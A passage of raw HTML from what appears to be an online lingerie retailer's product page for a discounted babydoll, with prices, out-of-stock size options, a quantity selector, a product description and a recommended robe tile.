              </div>
            </div>
          

          <div class="ds-col-12 ds-col-5-md ds-product-information">
          
            <span class="brand-name"><a href="/search?cgid=brands-ann-summers"> Ann Summers</a></span>
          
            
            <div class="ds-hidden-sm ds-hidden-md ds-hidden-lg">
              Item No.
<span class="product-id">NEW-ROMANCE-BABYDOLL</span>

            </div>

            <div class="ds-row ds-pad-bottom-2 ds-pad-bottom-0-md ds-pad-top-4 ds-pad-top-0-md">
              <div class="ds-col-7 ds-col-12-md ds-pad-bottom-2-md">
                <h1 class="ds-product-name">New Romance Babydoll</h1>
              </div>
              <div class="ds-col-5 ds-col-12-md">
                <div class="product-price">
                  <div class="prices">
                    
                    
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="52.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 52.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="8.99">
        
        $ 8.99


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>
              </div>
              
            </div>

            <div
              class="ds-row justify-content-between no-gutters price-ratings-wrapper">
              <div class="ds-col-12 ratings-container">
                <div class="ds-row ds-align-items-center ds-no-gutters ds-justify-content-space-between">
                  <a href="javascript:void(0)" data-toggle="modal" data-target="#reviewsModal" role="button" aria-haspopup="dialog" tabindex="0">
                    
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="5 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="NEW-ROMANCE-BABYDOLL-ada-star-ratings-text">5 out of 5 star rating</span>
        
          <div aria-labelledby="NEW-ROMANCE-BABYDOLL-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="NEW-ROMANCE-BABYDOLL-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="NEW-ROMANCE-BABYDOLL-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="NEW-ROMANCE-BABYDOLL-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="NEW-ROMANCE-BABYDOLL-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            3 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



                  </a>
                  <a href="#" class="share-link" aria-label="Go to social share details">
                    

  <svg class="icon icon-modal" viewBox="0 0 16 20" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.807.367a1.077 1.077 0 0 0-1.618 0l-4.571 5a1.336 1.336 0 0 0 0 1.77 1.077 1.077 0 0 0 1.618 0L6.857 4.27v8.23c0 .691.51 1.25 1.143 1.25.632 0 1.143-.559 1.143-1.25V4.27l2.621 2.867a1.076 1.076 0 0 0 1.618 0 1.336 1.336 0 0 0 0-1.77l-4.571-5h-.004ZM2.286 13.75c0-.691-.511-1.25-1.143-1.25S0 13.059 0 13.75v2.5C0 18.32 1.536 20 3.429 20h9.142C14.464 20 16 18.32 16 16.25v-2.5c0-.691-.51-1.25-1.143-1.25-.632 0-1.143.559-1.143 1.25v2.5c0 .691-.51 1.25-1.143 1.25H3.43c-.633 0-1.143-.559-1.143-1.25v-2.5Z"/>
  </svg>


                  </a>
                </div>
              </div>
              <div class="ds-col-12">
                <!-- Applicable Promotions -->
                <div class="ds-col-12 promotions">
                  



                </div>
              </div>
            </div>

            

            <!-- Product Availability -->
            <!-- Availability -->
<div class="availability row product-availability" data-ready-to-order="false" data-available="false">
    

<div class="col-12 p-0 availability-wrapper">
  <ul class="list-unstyled availability-msg">
    <li class="d-none video__button__wrapper">
      


  <div class="video__button d-inline d-md-block" data-thumb="2">
    <i class="video__button__icon fa fa-play"></i>
    <span class="video__button__text">Video</span>
  </div>


    </li>
    
      <li>
        
          <div>Select Styles for Availability</div>
        
      </li>
    
  </ul>
</div>

</div>

<div class="row">
    <div class="col">
        
            <button type="submit" class="btn btn-block btn-outline-primary add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct">
    <i class="fa fa-heart"></i> <span>Wishlist</span>
</button>
        
    </div>
</div>


            <div class="attributes">
              <!-- Attributes and Quantity -->
              <div class="row">
    <div class="col">
        
    </div>
</div>


              
              
              
                <div class="ds-row attribute-items ds-pad-bottom-1" data-attr="color">
                  <div class="color-attribute__wrapper">
                    
                      

<div id="attr-color" class="attribute">
  

    <!-- Select <Attribute> Label -->
    <div class="color non-input-label">
      <span>Colour:</span>
      <span class="selected-color-value">Bright Pink</span>
      <div class="ds-color-reminder float-right d-none">
        Select a colour
      </div>
    </div>
    <!-- Circular Swatch Image Attribute Values -->
    

    
</div>

                    
                  </div>

                  
                </div>
              
                <div class="ds-row attribute-items ds-pad-bottom-1" data-attr="size">
                  <div class="size-attribute__wrapper">
                    
                      

<div id="attr-size" class="attribute">
  
      <!-- Select <Attribute> Label -->
      <label class="size" for="size-1">
        Select Size
        
            <div class="ds-size-reminder">
              Remember to select your size!
            </div>
          
      </label>

      
        <div class="attribute__unselectable-error alert alert-danger d-none">
          
        </div>

        <div class="d-flex flex-wrap">
          <div class="non-input-label w-100">
            <div>
              <span>selected Size:</span>
              <span class="selected-size-value"></span>
            </div>
          </div>
          
            
          
          <!-- Size Chart Desktop -->
          
        </div>
      

      <!-- Attribute Values Drop Down Menu -->
      
        <select class="custom-select form-control select-size" id="size-1" >
          <option value="null">
            Select Size
          </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;X SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;X SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">X SMALL</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">SMALL</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;MEDIUM&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;MEDIUM&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">MEDIUM</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">LARGE</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;X LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;X LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">X LARGE</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;XX LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;XX LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">XX LARGE</span> <span>- out of stock</span>
            </option>
          
        </select>
      

      
        <div class="size-tiles">
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="XS" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;X SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">X SMALL</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="S" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">SMALL</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="M" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;MEDIUM&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">MEDIUM</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="L" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">LARGE</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="XL" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;X LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">X LARGE</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="2XL" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;XX LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">XX LARGE</span> <span>- out of stock</span></span>
            </a>
          
        </div>
      
  
</div>

                    
                  </div>

                  
                    <!-- Quantity Drop Down Menu -->
                    <div class="attribute quantity col-4">
                      <label for="quantity-1">Quantity</label>
<select class="quantity-select custom-select form-control" id="quantity-1">
    
        <option value="1"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-BABYDOLL_color=Bright%20Pink&amp;pid=NEW-ROMANCE-BABYDOLL&amp;quantity=1"
                selected
        >
            1
        </option>
    
        <option value="2"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-BABYDOLL_color=Bright%20Pink&amp;pid=NEW-ROMANCE-BABYDOLL&amp;quantity=2"
                
        >
            2
        </option>
    
        <option value="3"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-BABYDOLL_color=Bright%20Pink&amp;pid=NEW-ROMANCE-BABYDOLL&amp;quantity=3"
                
        >
            3
        </option>
    
        <option value="4"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-BABYDOLL_color=Bright%20Pink&amp;pid=NEW-ROMANCE-BABYDOLL&amp;quantity=4"
                
        >
            4
        </option>
    
        <option value="5"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-BABYDOLL_color=Bright%20Pink&amp;pid=NEW-ROMANCE-BABYDOLL&amp;quantity=5"
                
        >
            5
        </option>
    
        <option value="6"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-BABYDOLL_color=Bright%20Pink&amp;pid=NEW-ROMANCE-BABYDOLL&amp;quantity=6"
                
        >
            6
        </option>
    
        <option value="7"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-BABYDOLL_color=Bright%20Pink&amp;pid=NEW-ROMANCE-BABYDOLL&amp;quantity=7"
                
        >
            7
        </option>
    
        <option value="8"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-BABYDOLL_color=Bright%20Pink&amp;pid=NEW-ROMANCE-BABYDOLL&amp;quantity=8"
                
        >
            8
        </option>
    
        <option value="9"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-BABYDOLL_color=Bright%20Pink&amp;pid=NEW-ROMANCE-BABYDOLL&amp;quantity=9"
                
        >
            9
        </option>
    
        <option value="10"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-BABYDOLL_color=Bright%20Pink&amp;pid=NEW-ROMANCE-BABYDOLL&amp;quantity=10"
                
        >
            10
        </option>
    
        <option value="11"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-BABYDOLL_color=Bright%20Pink&amp;pid=NEW-ROMANCE-BABYDOLL&amp;quantity=11"
                
        >
            11
        </option>
    
        <option value="12"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-BABYDOLL_color=Bright%20Pink&amp;pid=NEW-ROMANCE-BABYDOLL&amp;quantity=12"
                
        >
            12
        </option>
    
        <option value="13"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-BABYDOLL_color=Bright%20Pink&amp;pid=NEW-ROMANCE-BABYDOLL&amp;quantity=13"
                
        >
            13
        </option>
    
        <option value="14"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-BABYDOLL_color=Bright%20Pink&amp;pid=NEW-ROMANCE-BABYDOLL&amp;quantity=14"
                
        >
            14
        </option>
    
        <option value="15"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-BABYDOLL_color=Bright%20Pink&amp;pid=NEW-ROMANCE-BABYDOLL&amp;quantity=15"
                
        >
            15
        </option>
    
        <option value="16"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-BABYDOLL_color=Bright%20Pink&amp;pid=NEW-ROMANCE-BABYDOLL&amp;quantity=16"
                
        >
            16
        </option>
    
        <option value="17"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-BABYDOLL_color=Bright%20Pink&amp;pid=NEW-ROMANCE-BABYDOLL&amp;quantity=17"
                
        >
            17
        </option>
    
        <option value="18"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-BABYDOLL_color=Bright%20Pink&amp;pid=NEW-ROMANCE-BABYDOLL&amp;quantity=18"
                
        >
            18
        </option>
    
        <option value="19"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-BABYDOLL_color=Bright%20Pink&amp;pid=NEW-ROMANCE-BABYDOLL&amp;quantity=19"
                
        >
            19
        </option>
    
        <option value="20"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-BABYDOLL_color=Bright%20Pink&amp;pid=NEW-ROMANCE-BABYDOLL&amp;quantity=20"
                
        >
            20
        </option>
    
        <option value="21"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-BABYDOLL_color=Bright%20Pink&amp;pid=NEW-ROMANCE-BABYDOLL&amp;quantity=21"
                
        >
            21
        </option>
    
        <option value="22"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-BABYDOLL_color=Bright%20Pink&amp;pid=NEW-ROMANCE-BABYDOLL&amp;quantity=22"
                
        >
            22
        </option>
    
        <option value="23"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-BABYDOLL_color=Bright%20Pink&amp;pid=NEW-ROMANCE-BABYDOLL&amp;quantity=23"
                
        >
            23
        </option>
    
        <option value="24"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-BABYDOLL_color=Bright%20Pink&amp;pid=NEW-ROMANCE-BABYDOLL&amp;quantity=24"
                
        >
            24
        </option>
    
        <option value="25"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_NEW-ROMANCE-BABYDOLL_color=Bright%20Pink&amp;pid=NEW-ROMANCE-BABYDOLL&amp;quantity=25"
                
        >
            25
        </option>
    
</select>

                    </div>
                  
                </div>
              

              

              <div class="product-options m-0">
                
              </div>
              <div class="availability-message-pdp">
                
              </div>
              <div class="ds-row ds-no-wrap ds-no-gutters ds-pad-top-5 ds-pad-top-6-md ds-pad-bottom-0">
                <!-- Cart and [Optionally] Apple Pay -->
                <div class="add-to-cart-section add-to-cart-section-variant">
  <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
    <button class="add-to-cart ds-button ds-button-tertiary ds-button-block "
            data-toggle="modal" data-target="#chooseBonusProductModal"
            data-pid="NEW-ROMANCE-BABYDOLL"
            disabled>
        Add to Bag
    </button>
</div>


  <span class="add-to-cart-section__overlay " data-use-quick-view="true">&nbsp;</span>

</div>
<a href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?remoteIncludeUrl=Product-ShowQuickView&amp;pid=NEW-ROMANCE-BABYDOLL&amp;ajax=true" class="view-more quickview js-add-to-cart-quickview d-none">&nbsp;</a>

              </div>
              

              <div class="ds-row ds-buttons__container ">
                
                  
                  
                
                  
                    <div class="ds-col-12 mb-3 truefit-button d-none">
                      <div class="tfc-fitrec-product"
  data-styleid="NEW-ROMANCE-BABYDOLL"
  data-colorid=""
  data-locale="en_GB"
  data-userid=""
  data-availablesizes="">
</div>

                    </div>
                  
                  
                

                
                
              </div>

              <div
                class="prices-add-to-cart-actions hide ds-hidden-md ds-hidden-lg ">
                <div class="ds-col-6 product-price">
                  <!-- Prices -->
                  <div class="prices">
                    
                    
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="52.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 52.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="8.99">
        
        $ 8.99


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>

                <!-- Cart and [Optionally] Apple Pay -->
                <div class="ds-col-6">
                  <div class="ds-row cart-and-ipay">
                    <div class="ds-col-12">
                        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
                        <button class="add-to-cart ds-button ds-button-block"
                                data-toggle="modal" data-target="#chooseBonusProductModal"
                                data-pid="NEW-ROMANCE-BABYDOLL"
                                disabled>
                            Add to Bag
                        </button>
                    </div>
                  </div>
                </div>
                <span class="add-to-cart-section__overlay " data-use-quick-view="true">&nbsp;</span>
              </div>

              
              <div class="ds-description-and-detail">
  <ul class="ds-nav-tabs nav nav-tabs nav-fill" role="tablist">
    
      <li class="nav-item" role="presentation">
        <a class="nav-link active" href="#description" data-toggle="tab" role="tab" aria-controls="description" aria-selected="true" tabindex="0" id="description-tab">
          Description
        </a>
      </li>
    
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#features" data-toggle="tab" role="tab" aria-controls="features" aria-selected="false" tabindex="-1" id="features-tab">
        Features
      </a>
    </li>
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#reviewsModal" data-toggle="modal" data-target="#reviewsModal" role="tab" aria-controls="reviews" aria-selected="false" tabindex="-2" id="reviews-tab">
        Reviews
      </a>
    </li>
  </ul>
  <div class="ds-tab-content tab-content ds-pad-top-3 ds-pad-bottom-8">
    
      <div class="tab-pane active" id="description" role="tabpanel" aria-labelledby="description-tab">
        Embrace your flirty side in our New Romance Babydoll. Made from delicate rose embroidery and a chiffon skirt that offers sensual allure. It is designed with heart-shaped hardware at the centre front and the adjustable shoulder straps cross over at the back, finished with an adjustable swan hook fastening. Slip into yours with the matching New Romance range for a complete ensemble.
</p>
Discover our <a href="https://www.annsummers.com/lingerie/new-arrivals/"style="text-decoration:underline;">newest ranges</a> to update your style and our <a href="https://www.annsummers.com/lingerie/stockings/"style="text-decoration:underline;">hosiery</a> to match.
      </div>
    
    <div class="tab-pane " id="features" role="tabpanel" aria-labelledby="features-tab">
      <ul class="features-list">
        
          <li class="feature-value">
            Made from rose embroidery and chiffon
          </li>
        
          <li class="feature-value">
            Plunge
          </li>
        
          <li class="feature-value">
            Heart hardware at centre front
          </li>
        
          <li class="feature-value">
            Adjustable shoulder straps
          </li>
        
          <li class="feature-value">
            Chiffon skirt
          </li>
        
          <li class="feature-value">
            Cross-over strapping at back
          </li>
        
          <li class="feature-value">
            Swan hook fastening on back
          </li>
        
          <li class="feature-value">
            97% Polyester, 3% Polyamide. Excluding trims
          </li>
        
      </ul>
    </div>
  </div>
</div>


              <!-- Discreet delivery slot desktop & tablet -->
              <div class="discreet-deliver">
                
	 


	












<div class="html-slot-container">
  
    
      
        <style>
[data-css*=detail]~* .ds-product-detail .primary-images .carousels-wrapper .swiper-product-badges .product-badge span {
    width: 100%;
}
 /* fix for brand name */
    #maincontent > div.ds-product-detail .ds-product-information > span.brand-name {
      display: none;
    }
</style>
      
    
  
</div>

 
	
              </div>

              <!-- Flexible Payment slot-->
              <div class="discreet-messaging">
                
	 

	
              </div>

            </div>
          </div>
        </div>
      </div>

      <div class="ds-container">
        

        
          <div class="recommendations-placeholder">
            <div id="get-the-look"
              class="recommendations recommendations--get-the-look">
              
                <div class="product-recommendations__heading">
                  <h2 class="product-recommendations__title">
                    <span>
                        Get the look
                    </span>
                  </h2>
                </div>

                <div
                  class="recommendations-items">
                  <div class="ds-row">
                    
                      <div class='ds-col-6 ds-col-3-md ds-rec-tile 0 '>
                        
                          


  <div class="product" data-pid="20068962XL">
    <div class="product-tile " data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;CHERRYANN-PLANET-ROBE&quot;,&quot;name&quot;:&quot;Cherryann Robe&quot;,&quot;price&quot;:42,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;nightwear-category-robes&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Cherryann&quot;,&quot;dimension8&quot;:&quot;Apparel&quot;,&quot;dimension9&quot;:&quot;Nightwear &amp; Loungewear&quot;,&quot;dimension10&quot;:&quot;Robe&quot;,&quot;dimension11&quot;:&quot;Loungewear &amp; Nightwear&quot;,&quot;metric18&quot;:52}">
  <!-- dwMarker="product" dwContentID="a987e4774a55d0912f88cae343" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/nightwear/nightwear-category-robes/cherryann-robe/CHERRYANN-PLANET-ROBE.html?dwvar_CHERRYANN-PLANET-ROBE_color=Pale%20Pink" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbf300a0d/images/2006896/2006896_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Cherryann Robe"
      title="Cherryann Robe"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb3279900/images/2006896/2006896_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Cherryann Robe"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=CHERRYANN-PLANET-ROBE&amp;dwvar_CHERRYANN-PLANET-ROBE_color=Pale%20Pink">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
          <div class="product-tile__badge__content asset-markdown ">
            <a href="/nightwear/nightwear-category-robes/cherryann-robe/CHERRYANN-PLANET-ROBE.html?dwvar_CHERRYANN-PLANET-ROBE_color=Pale%20Pink" class="product-tile__badge__textLink link">
              <span class="bg-pink" style="color:#FFFFFF;">15% OFF</span>
            </a>
          </div>
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dCHERRYANN-PLANET-ROBE%26dwvar_CHERRYANN-PLANET-ROBE_color%3dPale%2520Pink&amp;ajax=true" data-toggle="modal"
        title="Quick View for Cherryann Robe"
        aria-label="Quick View for Cherryann Robe">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/nightwear/nightwear-category-robes/cherryann-robe/CHERRYANN-PLANET-ROBE.html?dwvar_CHERRYANN-PLANET-ROBE_color=Pale%20Pink">Cherryann Robe</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/nightwear/nightwear-category-robes/cherryann-robe/CHERRYANN-PLANET-ROBE.html?dwvar_CHERRYANN-PLANET-ROBE_color=Pale%20Pink">
      
      
        
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="52.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 52.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="42.0">
        
        $ 42.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/nightwear/nightwear-category-robes/cherryann-robe/CHERRYANN-PLANET-ROBE.html?dwvar_CHERRYANN-PLANET-ROBE_color=Black"
              aria-label="Select color Black"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbf76234e/images/2003623/2003623_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Cherryann Robe&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbf76234e/images/2003623/2003623_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Robe&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbf76234e/images/2003623/2003623_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cherryann Robe&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7966bd1c/images/2003623/2003623_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Robe&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7966bd1c/images/2003623/2003623_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cherryann Robe&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfab7dd50/images/2003623/2003623_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Robe&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfab7dd50/images/2003623/2003623_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cherryann Robe&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw59d79529/images/2003623/2003623_Z_4.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Robe&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw59d79529/images/2003623/2003623_Z_4.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cherryann 